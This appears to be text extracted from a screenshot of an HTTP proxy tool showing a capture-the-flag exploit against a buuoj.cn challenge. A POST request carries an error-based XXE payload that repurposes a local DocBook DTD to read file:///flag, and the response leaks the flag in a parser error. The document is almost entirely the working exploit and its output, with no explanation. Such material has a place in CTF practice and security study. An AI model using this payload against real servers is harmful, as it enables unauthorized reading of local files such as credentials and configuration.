 Go Cancel < ▼ > ▼ Target: http://6f53b154-fb19-4404-af93-b6a313fb4531.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: 6f53b154-fb19-4404-af93-b6a313fb4531.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/xml
Content-Length: 340
Origin: http://6f53b154-fb19-4404-af93-b6a313fb4531.node3.buuoj.cn
Connection: close
Referer: http://6f53b154-fb19-4404-af93-b6a313fb4531.node3.buuoj.cn/
<?xml version="1.0"?>
<!DOCTYPE message[
    <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
    <!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 28 Apr 2020 13:50:34 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 93
Connection: close
Invalid URI: file:///nonexistent/flag{3dbf0b8e-c753-4789-8e16-960f42a066ff}, line
4, column 7